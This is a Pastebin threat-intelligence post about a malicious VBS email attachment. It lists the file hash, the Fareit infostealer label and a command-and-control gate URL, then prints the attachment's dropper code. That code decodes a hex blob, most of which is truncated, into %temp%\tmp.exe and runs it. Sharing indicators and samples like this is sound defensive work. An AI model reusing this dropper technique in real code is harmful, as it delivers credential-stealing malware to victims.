Not a member of Pastebin yet?
Sign Up,
it unlocks many cool features!
- Malicious VBS Attachment in Email
- ******
- Blog Walking thru the VBS code below: http://neonprimetime.blogspot.com/2015/11/malicious-vbs-script-walkthrough.html
- ******

- Reported by neonprimetime security
- Blog: http://neonprimetime.blogspot.com
- Twitter: https://twitter.com/neonprimetime @neonprimetime
- VirusTotal: https://www.virustotal.com/en/user/neonprimetime/
- Reddit: https://www.reddit.com/user/neonprimetime
- ****
- Attachment: 02-07-15-ORDER.vbs
- MD5: 1e706d88f4286c5c8133165dfa25c4b4
- Malware: InfoStealer.Fareit
- Payload: post 199.16.199.2/chromespony/panelnew/gate.php
- *****
- data="895C241833C333442334424403344244...<REDACTED DUE TO PASTEBIN SIZE LIMITATION>...4444494e475858504144":
- data=split(data,"H")(1):
- sub saveFile(fName,str):
- dim temp:
- set xmldoc = CreateObject("Microsoft.XMLDOM"):
- xmldoc.loadXml "<?xml version=""1.0""?>":
- set pic = xmldoc.createElement("pic"):
- pic.dataType = "bin.hex":
- pic.nodeTypedValue = str:
- temp = pic.nodeTypedValue:
- with CreateObject("ADODB.Stream"):
- .type = 1:.open:
- .write temp:
- .saveToFile fName, 2:
- .close:end with:
- end sub:
- set ws = CreateObject("WScript.Shell"):
- fn = ws.ExpandEnvironmentStrings("%temp%") & "\tmp.exe":
- saveFile fn,data:
- ws.Run fn:
- wscript.sleep 100
Add Comment
Please, Sign In to add comment